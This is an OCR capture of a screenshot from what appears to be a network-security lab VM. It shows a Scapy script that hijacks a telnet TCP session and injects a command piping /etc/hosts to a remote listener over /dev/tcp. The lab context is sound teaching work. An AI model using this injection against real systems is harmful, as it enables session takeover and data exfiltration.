 Seed Ubuntu 20.04 ×
Activities Text Editor Oct 4 23:33
Open Task3_Hijack.py Save
~/LABS/Lab5/Labsetup/volumes
synflood1.py × Task2_Rst.py × Task2_AutoRst.py × Task3_Hijack.py ×
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip = IP(src="10.9.0.6", dst="10.9.0.7")
5 tcp = TCP(sport=34224, dport=23, flags="A", seq=3477323847, ack=3103900556)
6 data = "\r cat /etc/hosts > /dev/tcp/192.168.253.128/9090\r"
7 pkt = ip/tcp/data
8 ls(pkt)
9 send(pkt,verbose=0,iface='br-4b43672156a8')
Python 3 Tab Width: 8 Ln 9, Col 44 INS